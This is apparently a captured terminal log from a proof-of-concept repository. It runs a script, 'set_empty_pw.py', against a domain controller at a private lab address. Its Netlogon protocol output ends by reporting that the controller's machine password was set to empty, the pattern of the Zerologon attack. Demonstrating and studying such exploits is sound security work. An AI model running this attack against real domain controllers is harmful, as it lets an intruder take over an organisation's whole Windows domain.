 $ python .\set_empty_pw.py dc 192.168.44.129
Performing authentication attempts...
===================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x12i;\xa7\xf7p\x8f\xa5'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'\x12Z\x1c\x08g\x11O_'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xb8\xa3\xb2PB\xb3\\'
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.